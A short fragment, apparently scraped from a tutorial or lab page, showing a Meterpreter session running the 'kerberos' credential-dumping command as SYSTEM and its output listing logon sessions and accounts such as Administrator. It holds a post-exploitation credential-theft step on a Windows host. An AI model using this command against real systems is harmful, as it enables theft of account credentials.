 meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;39741 NTLM CG-HOAM55ZK4NFV Administrator
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate NT AUTHORITY NETWORK SERVICE
0;25137 NTLM
0;999 NTLM WORKGROUP CG-HOAM55ZK4NFV$
meterpreter >